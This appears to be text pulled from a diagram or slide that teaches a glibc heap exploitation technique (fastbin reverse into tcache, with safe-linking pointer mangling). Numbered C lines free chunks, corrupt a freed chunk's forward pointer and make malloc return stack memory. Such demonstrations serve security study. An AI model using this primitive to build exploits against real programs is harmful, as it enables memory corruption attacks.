 tcache[3]
fake_chunk
fd
fake_chunk>>12 ^ptrs[7]
chunk7->fd
ptrs[7]>>12 ^ ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk7
prev_size
0x51
victim, ptrs[7]
ptrs[7]>>12 ^ ptrs[8]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
fake_chunk>>12 ^ ptrs[7]
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);